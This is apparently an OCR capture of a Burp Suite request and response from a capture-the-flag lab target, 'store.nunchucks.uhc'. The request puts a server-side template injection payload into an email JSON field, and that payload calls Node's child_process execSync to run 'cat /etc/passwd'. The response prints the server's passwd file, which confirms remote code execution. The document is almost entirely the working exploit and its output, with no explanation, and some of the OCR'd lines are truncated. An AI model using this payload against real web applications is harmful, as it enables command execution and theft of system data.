 Request
Pretty Raw \n Actions
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://store.nunchucks.uhc/
8 Content-Type: application/json
9 Origin: https://store.nunchucks.uhc
10 Content-Length: 141
11 Connection: close
12 Cookie: _csrf=-hBxc4iSd4z7bwubM2lNZilx
13
14 {
"email":"tinyb0y@pm.me, {{range.constructor(\"return global.process.mainModule.require('child_process').execSync('cat /etc/passwd')\")()}}"
}
Search... 0 matches
Response
Pretty Raw Render \n Actions
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 2565
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"a05-1enHaaDhNE2ixSYEW0BRMJnthiw"
9
10 {
"response":"You will receive updates on the following email address: tinyb0y@pm.me, root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin
usr/sbin/nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\nwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:
:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin\nsystemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin\nsystemd-timesync:x:102:104:systemd Time
pdump:x:108:113::/nonexistent:/usr/sbin/nologin\nlandscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin\npollinate:x:110:1::/var/cache/pollinate:/bin/false\nusbmux:x:111:46:usbmux da
smasq:x:114:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin\ngeoclue:x:115:120::/var/lib/geoclue:/usr/sbin/nologin\navahi:x:116:122:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbi
in\nmysql:x:121:128:MySQL Server,,,:/nonexistent:/bin/false\n."
}
Search... 0 matches